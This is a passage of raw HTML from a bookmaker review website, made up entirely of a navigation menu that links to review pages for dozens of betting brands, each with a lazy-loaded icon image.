data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/25164429/Icon26.png' alt='Infernobet'><span>Infernobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/mustardbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/25162334/Icon23.png' alt='Mustardbet'><span>Mustardbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/football-index/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/24153421/Icon21.png' alt='Football Index'><span>Football Index</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/digibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/24142856/Icon20.png' alt='digiBET'><span>digiBET</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/rizk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/23154335/Icon12.svg' alt='Rizk'><span>Rizk</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/hopa/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/22160014/Icon19.png' alt='Hopa'><span>Hopa</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/ruby-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/22135202/Icon18.png' alt='Ruby Bet'><span>Ruby Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/starsports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/19144204/Icon17.png' alt='StarSports'><span>StarSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/swishbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/19141756/Icon16.png' alt='SwishBet'><span>SwishBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/casinowinner/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17190347/Icon15.png' alt='CasinoWinner'><span>CasinoWinner</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/cashpoint/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17184039/Icon14.png' alt='Cashpoint'><span>Cashpoint</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betsteve/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17181953/Icon13.png' alt='BetSteve'><span>BetSteve</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betsson/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17175138/Icon11.svg' alt='Betsson'><span>Betsson</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/vstarbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/16122506/Icon12.png' alt='VStarBet'><span>VStarBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/b-bets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12151832/Icon10.png' alt='b-Bets'><span>b-Bets</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betonaces/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12115127/Icon9.png' alt='BetOnAces'><span>BetOnAces</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betneptune/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12101815/Icon8.png' alt='BetNeptune'><span>BetNeptune</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betdukes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12095047/Icon10.svg' alt='BetDukes'><span>BetDukes</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betiton/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/11121709/Icon7.png' alt='Betiton'><span>Betiton</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betboro/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10145307/Icon6.png' alt='Betboro'><span>Betboro</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/2kbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10141334/Icon5.png' alt='2kBet'><span>2kBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/fansbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/09171131/Icon4.png' alt='FansBet'><span>FansBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/fastbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/08111649/Icon3.png' alt='Fastbet'><span>Fastbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/gatobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05133016/Icon2.png' alt='Gatobet'><span>Gatobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/partypoker/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05121920/Icon1.png' alt='PartyPoker'><span>PartyPoker</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/lvbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/04141432/Icon5.svg' alt='LVbet'><span>LVbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/hollywoodbets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/03164024/Icon.png' alt='Hollywoodbets'><span>Hollywoodbets</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/funbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/03133931/Icon3.svg' alt='FunBet'><span>FunBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/spacecasino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/02142819/Icon2.svg' alt='SpaceCasino'><span>SpaceCasino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/spreadex/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/02101010/Icon1.svg' alt='Spreadex'><span>Spreadex</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betregal/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/29125540/Icon.svg' alt='BetRegal'><span>BetRegal</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/sts-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/11115052/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-82.svg' alt='STS Bet'><span>STS Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/parimatch/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/08170619/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-19.svg' alt='Parimatch'><span>Parimatch</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/vbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/28163458/icon-vvbet.svg' alt='Vbet'><span>Vbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/mrplay/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/07/13141109/Icon-mrplay-Sports.svg' alt='Mr.play'><span>Mr.play</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/quinnbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Quinnbet.svg' alt='Quinnbet'><span>Quinnbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/redzonesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-RedZone-Sports.svg' alt='Redzonesports'><span>Redzonesports</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bethard/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Bethard.svg' alt='Bethard'><span>Bethard</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betclic/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071214/Icon-Betclic.svg' alt='Betclic'><span>Betclic</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/novibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071214/Icon-Novibet.svg' alt='Novibet'><span>Novibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/10bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/25172335/10bet-grey22.02.svg' alt='10bet'><span>10bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/tempobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071222/Icon-Tempobet-1.svg' alt='Tempobet'><span>Tempobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/mansionbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071224/Icon-Mansion.svg' alt='MansionBet'><span>MansionBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/karamba/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071223/Icon-Karamba.svg' alt='Karamba'><span>Karamba</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/redbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071304/Icon-Redbet.svg' alt='Redbet'><span>Redbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/skybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071321/Icon-Skybet.svg' alt='SkyBet'><span>SkyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/paddy-power/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-Paddy-Power.svg' alt='Paddy Power'><span>Paddy Power</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/william-hill/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-William-Hill.svg' alt='William Hill'><span>William Hill</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/netbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-NetBet.svg' alt='Netbet'><span>Netbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betway/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betway-1.svg' alt='Betway'><span>Betway</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betfred/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betfred.svg' alt='Betfred'><span>Betfred</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Bwin.svg' alt='Bwin'><span>Bwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/sportingbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Sportingbet.svg' alt='SportingBet'><span>SportingBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/coral/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Coral.svg' alt='Coral'><span>Coral</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betvictor/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Betvictor.svg' alt='Betvictor'><span>Betvictor</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/mobilebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Mobilebet.svg' alt='Mobilebet'><span>Mobilebet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/boylesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Boyle-Sports.svg' alt='BoyleSports'><span>BoyleSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/royalpanda/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Royal-Panda.svg' alt='Royal Panda Sports'><span>Royal Panda Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/ls-bet-review/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Lsbet.svg' alt='LSBet'><span>LSBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/mrwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071326/Icon-MrWin.svg' alt='Mr Win Sports'><span>Mr Win Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/energy-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071326/Icon-Energybet.svg' alt='EnergyBet'><span>EnergyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/32red-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071617/Icon-32-Red.svg' alt='32RedSport'><span>32RedSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/leovegas-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071617/Icon-Leo-vegas.svg' alt='LeoVegas Sport'><span>LeoVegas Sport</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betsafe/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Betsafe.svg' alt='BetSafe'><span>BetSafe</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/marathonbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Marathon-Bet.svg' alt='MarathonBet'><span>MarathonBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/sportpesa/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-SportPesa.svg' alt='SportPesa'><span>SportPesa</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/sportnation-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-Sportnation.bet_.svg' alt='Sportnation.bet'><span>Sportnation.bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/21bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-21-Bet.svg' alt='21Bet'><span>21Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/genting-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-Genting-bet.svg' alt='Genting Bet'><span>Genting Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betbright/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-BetBright.svg' alt='BetBright'><span>BetBright</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/winner-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Winner.svg' alt='Winner Sports'><span>Winner Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/12bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-12Bet.svg' alt='12Bet'><span>12Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betdaq/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Betdaq.svg' alt='Betdaq'><span>Betdaq</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/beteast/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071621/Icon-BetEast.svg' alt='BETEAST'><span>BETEAST</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betvision/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-BetVision.svg' alt='BetVision'><span>BetVision</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/mr-green/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-Mrgreen.svg' alt='Mr Green Sports'><span>Mr Green Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/ole777/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Ole777.svg' alt='Ole777'><span>Ole777</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/racebets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Racebets.svg' alt='Racebets'><span>Racebets</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/smarkets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Smarkets.svg' alt='SMARKETS'><span>SMARKETS</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/tonybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Tonybet.svg' alt='TonyBet'><span>TonyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/dafabet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Dafabet.svg' alt='Dafabet'><span>Dafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bet-at-home/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Bet-at-home.svg' alt='bet-at-home'><span>bet-at-home</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/comeon/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Comeon.svg' alt='ComeOn'><span>ComeOn</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/fun88/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072126/Icon-Fun88.svg' alt='Fun88'><span>Fun88</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/sportingindex/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-SportingIndex.svg' alt='SportingIndex'><span>SportingIndex</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/setantabet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-Setantabet.svg' alt='Setantabet'><span>Setantabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/tlcbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-TLCbet.svg' 